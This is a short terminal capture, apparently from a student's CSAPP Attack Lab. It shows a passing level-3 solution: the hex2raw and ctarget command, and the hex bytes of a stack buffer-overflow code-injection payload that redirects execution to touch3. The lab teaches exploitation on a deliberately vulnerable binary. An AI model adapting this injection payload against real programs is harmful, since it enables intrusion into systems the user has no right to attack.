 bowenshen@bowenshen-ThinkPad-T470s:~/桌面/CSAPP-Lab/3-attack-lab$
./hex2raw < ./target3/touch3_hex.txt | ./ctarget -q
Cookie: 0x59b997fa
Type string:Touch3!: You called touch3("59b997fa")
Valid solution for level 3 with target ctarget
PASS: Would have posted the following:
user id bovik
course  15213-f15
lab     attacklab
result  1:PASS:0xffffffff:ctarget:3:48 C7 C7 A8 DC 61 55
68 FA 18 40 00 C3 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
00 00 00 00 00 00 00 00 00 00 00 78 DC 61 55 00 00 00 00 35 39 6
2 39 39 37 66 61 00